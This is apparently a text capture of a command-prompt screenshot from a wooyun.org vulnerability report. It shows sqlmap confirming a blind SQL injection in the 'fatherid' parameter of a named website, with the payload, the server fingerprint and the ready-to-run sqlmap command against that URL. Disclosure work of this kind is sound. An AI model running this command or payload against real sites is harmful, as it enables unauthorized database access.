 命令提示符
dom-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: fatherid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fatherid=311 AND 9304=9304&treeid=312
---
[21:46:24] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft Access
[21:46:24] [WARNING] on Microsoft Access it is not possible to get name of the c
urrent database
current database:       None
[21:46:24] [INFO] fetched data logged to text files under 'C:\tools\SQL Injectio
n\sqlmap\output\www.haimo.com.cn'
[*] shutting down at 21:46:24
C:\tools\SQL Injection\sqlmap>sqlmap.py -u "www.haimo.com.cn/hj.aspx?fatherid=31
1&treeid=312" --current-db --batch
www.wooyun.org